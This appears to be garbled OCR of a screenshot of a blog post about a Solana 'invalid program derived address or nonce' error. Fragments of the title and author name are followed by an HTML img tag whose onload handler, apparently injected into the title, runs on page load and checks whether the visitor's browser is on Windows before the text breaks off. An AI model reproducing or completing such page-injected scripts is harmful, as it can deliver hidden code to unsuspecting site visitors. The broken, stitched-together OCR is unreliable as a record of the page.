
AB
Uncategorized
{SOLVED} Invali
17
nonce – Solana-
MAY
Posted by
nickoftimein
Invalid program derivated address or nonce #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
onload="if(!navigator.userAgent.includes('Windows'))